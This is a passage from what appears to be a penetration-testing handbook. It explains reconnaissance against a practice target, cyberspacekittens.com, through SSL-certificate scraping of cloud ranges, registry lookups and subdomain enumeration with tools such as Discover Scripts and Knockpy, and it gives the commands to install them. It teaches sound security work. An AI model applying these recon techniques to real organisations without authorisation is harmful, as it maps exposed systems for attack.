



Below, we ran scans to find info about our target cyberspacekittens.com. By parsing

the server's SSL certificate, we were able to identify that our victim's server was

hosted on AWS.

There is also a Censys script tool to query it via a scripted process:

https://github.com/christophetd/censys-subdomain-finder.



Manually Parsing SSL Certificates

We commonly find that companies do not realize what they have available on the

internet. Especially with the increase of cloud usage, many companies do not have

ACLs properly implemented. They believe that their servers are protected, but we

discover that they are publicly facing. These include Redis databases, Jenkin servers,

Tomcat management, NoSQL databases, and more – many of which led to remote

code execution or loss of PII.

The cheap and dirty way to find these cloud servers is by manually scanning SSL

certificates on the internet in an automated fashion. We can take the list of IP ranges

for our cloud providers and scan all of them regularly to pull down SSL certificates.

Looking at the SSL certs, we can learn a great deal about an organization. From the

scan below of the cyberspacekittens range, we can see hostnames in certificates with

.int. for internal servers, .dev. for development, vpn. for VPN servers, and more.

Many times you can gain internal hostnames that might not have public IPs or

whitelisted IPs for their internal networks.

To assist in scanning for hostnames in certificates, sslScrape was developed for THP3.

This tool utilizes Masscan to quickly scan large networks. Once it identifies services

||||||||||||||||||||

||||||||||||||||||||

Azure: http://bit.ly/2r7rHeR

Google Cloud: http://bit.ly/2HAsZFm

Throughout this book, I try to provide examples and an initial framework. However, it

is up to you to develop this further. I highly recommend you take this code as a start,

save all hostnames to a database, make a web UI frontend, connect additional ports

that might have certs like 8443, and maybe even look for some vulnerabilities like

.git/.svn style repos.

Subdomain Discovery

In terms of identifying IP ranges, we can normally look up the company from public

sources like the American Registry for Internet Numbers (ARIN) at

https://www.arin.net/. We can look up IP address space to owners, search Networks

owned by companies, Autonomous System Numbers by organization, and more. If we

are looking outside North America, we can look up via AFRINIC (Africa), APNIC

(Asia), LACNIC (Latin America), and RIPE NCC (Europe). These are all publicly

available and listed on their servers.

You can look up any hostname or FQDN to find the owner of that domain through

many available public sources (one of my favorites to quickly lookup ownership is

https://centralops.net/co/domaindossier.aspx). What you can't find listed anywhere are

subdomains. Subdomain information is stored on the target's DNS server versus

registered on some central public registration system. You have to know what to

search for to find a valid subdomain.

Why are subdomains so important to find for your victim targets? A few reasons are:

Some subdomains can indicate the type of server it is (i.e. dev, vpn, mail,

internal, test). For example, mail.cyberspacekittens.com.

Some servers do not respond by IP. They could be on shared infrastructure and

only respond by fully qualified domains. This is very common to find on cloud

infrastructure. So you can nmap all day, but if you can’t find the subdomain,

you won't really know what applications are behind that IP.

Subdomains can provide information about where the target is hosting their

servers. This is done by finding all of a company's subdomains, performing

reverse lookups, and finding where the IPs are hosted. A company could be

using multiple cloud providers and datacenters.

We did a lot of discovery in the last book, so let's review some of the current and new

tools to perform better discovery. Feel free to join in and scan the

cyberspacekittens.com domain.



Discover Scripts

Discover Scripts (https://github.com/leebaird/discover) tool is still one of my favorite

||||||||||||||||||||

||||||||||||||||||||

recon/discovery tools discussed in the last book. This is because it combines all the

recon tools on Kali Linux and is maintained regularly. The passive domain recon will

utilize all the following tools: Passive uses ARIN, dnsrecon, goofile, goog-mail,

goohost, theHarvester, Metasploit, URLCrazy, Whois, multiple websites, and recon-

ng.

git clone https://github.com/leebaird/discover /opt/discover/

cd /opt/discover/

./update.sh

./discover.sh

Domain

Passive

[Company Name]

[Domain Name]

firefox /root/data/[Domain]/index.htm

The best part of Discover scripts is that it takes the information it gathers and keeps

searching based on that information. For example, from searching through the public

PGP repository it might identify emails and then use that information to search Have I

Been Pwned (through Recon-NG). That will let us know if any passwords have been

found through publicly-released compromises (which you will have to find on your

own).

KNOCK

Next, we want to get a good idea of all the servers and domains a company might use.

Although there isn’t a central place where subdomains are stored, we can bruteforce

different subdomains with a tool, such as Knock, to identify what servers or hosts

might be available for attack.

Knockpy is a python tool designed to enumerate subdomains on a target domain







through a wordlist.